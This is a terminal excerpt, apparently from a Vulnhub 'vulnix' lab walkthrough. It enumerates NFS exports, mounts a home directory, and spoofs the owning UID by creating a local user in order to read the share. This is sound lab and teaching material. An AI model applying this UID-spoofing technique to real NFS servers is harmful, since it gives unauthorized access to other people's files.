 ┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# showmount -e 192.168.50.216
Export list for 192.168.50.216:
/home/vulnix *
┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# mkdir /tmp/nfs
┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# mount -t nfs 192.168.50.216:/home/vulnix /tmp/nfs
┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# cd /tmp/nfs
cd: permission denied: /tmp/nfs
┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# useradd -u 2008 vulnix
┌──(root㉿kali)-[~/Vulnhub/vulnix]
└─# su vulnix
$ cd /tmp/nfs
$ ls -al
total 20
drwxr-x---  2 nobody nogroup 4096 Sep  2  2012 .
drwxrwxrwt 18 root   root    4096 Jul  3 01:27 ..
-rw-r--r--  1 nobody nogroup  220 Apr  3  2012 .bash_logout
-rw-r--r--  1 nobody nogroup 3486 Apr  3  2012 .bashrc
-rw-r--r--  1 nobody nogroup  675 Apr  3  2012 .profile